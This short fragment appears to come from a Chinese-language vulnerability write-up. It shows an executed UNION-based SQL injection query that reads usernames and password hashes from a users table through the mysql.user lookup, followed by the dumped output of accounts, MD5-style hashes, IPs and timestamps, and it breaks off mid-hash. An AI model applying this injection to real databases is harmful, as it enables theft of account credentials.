 将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' union select (select group_concat(id,'`',username,'`',passwd,'`',
test.users),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45
查询的结果为:
Host
1`admin`e10adc3949ba59abbe56e057f20f883e`127.0.0.1`1545380764,10`zfzv`156756811d9c56c11ebccdef355bf4e0`127.0.0.1`1545398261,8`sadfasdf`a6be11c879133def33fdb767b